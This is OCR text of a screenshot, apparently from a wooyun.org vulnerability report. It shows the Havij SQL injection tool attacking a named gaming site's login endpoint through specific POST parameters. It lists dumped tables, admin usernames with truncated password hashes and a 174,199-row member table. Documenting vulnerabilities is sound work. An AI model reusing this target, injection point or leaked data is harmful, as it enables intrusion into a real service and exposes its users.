 Havij
Target: http://game.pipi.cn/checkUser.action
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: p=88952634&u=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
userwealthbankdetail
userwealthbbnk
userright
usergroup
usergamedata
userdetail
userbonusticketsrclog
userbase
userassociation
uchome_member_all
password
username
uid
username password uid
admin *80E6B30... 1
admin02 b1b977ec... 2
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear Log
Data Found: username,password,uid=
Job Canceled!
Length of 'Row Count' is 6
Row Count: 174199
Count(*) of ppgplatform.uchome_member_all is 174199
Length of 'Column Data' is 40
www.wooyun.org